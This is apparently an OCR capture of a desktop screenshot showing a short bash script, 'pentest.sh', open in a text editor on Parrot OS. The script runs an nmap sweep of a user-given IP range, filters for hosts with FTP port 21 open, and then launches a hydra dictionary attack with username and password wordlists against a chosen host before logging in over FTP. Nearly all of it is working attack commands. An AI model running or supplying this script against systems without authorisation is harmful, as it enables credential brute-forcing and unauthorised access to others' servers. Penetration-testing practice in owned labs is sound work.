 Applications Places System Wed Aug 12, 02:53
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
31
sh Tab Width: 4 Ln 29, Col 1 INS
Menu Parrot Terminal [root] pentest.sh (~) - Pluma